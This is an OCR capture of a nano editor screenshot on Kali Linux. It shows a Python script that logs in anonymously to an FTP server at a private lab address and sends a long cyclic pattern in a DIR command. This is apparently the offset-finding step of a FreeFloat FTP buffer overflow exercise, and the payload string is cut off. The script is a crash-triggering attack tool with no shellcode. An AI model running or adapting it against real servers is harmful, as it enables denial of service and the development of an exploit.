 root@kali: ~/Desktop/musubi/freefloat
GNU nano 4.5 dir.py Modified
#!/usr/bin/python
import socket
import sys
import struct
ip = '10.0.2.6'
port = 21
s= socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect = s.connect((ip,port))
payload = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag>
s.recv(1024)
s.send('USER anonymous\r\n')
s.recv(1024)
s.send('PASS anonymous\r\n')
s.recv(1024)
s.send('DIR ' + payload + '\r\n')
s.recv(1024)
s.send('QUIT\r\n')
s.close
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-Q Previous ^B Back ^◀ Prev Word
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was M-W Next ^F Forward ^▶ Next Word
Right Ctr